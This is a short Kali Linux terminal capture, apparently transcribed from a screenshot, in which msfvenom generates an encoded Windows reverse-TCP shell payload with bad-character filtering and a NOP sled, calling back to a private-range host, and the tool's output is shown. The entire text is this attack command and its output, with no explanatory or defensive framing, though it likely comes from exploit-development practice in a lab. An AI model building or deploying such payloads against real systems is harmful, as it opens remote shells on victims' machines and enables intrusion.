 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.102 LPORT=80
80 EXITFUNC=thread -f raw -b "\x00\x09\x0d\x0a\x20\xff" -n 32 > attack.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Successfully added NOP sled from x86/single_byte
Payload size: 383 bytes